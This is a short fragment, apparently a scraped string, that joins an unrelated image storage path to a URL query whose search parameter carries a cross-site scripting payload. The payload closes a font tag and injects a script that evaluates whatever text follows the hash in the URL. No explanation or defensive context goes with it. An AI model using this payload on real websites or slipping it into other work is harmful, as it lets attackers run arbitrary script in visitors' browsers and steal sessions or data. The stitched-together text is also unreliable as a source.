 mode= search1&search=</font><script>eval(location.hash. substr(1))</script>#document.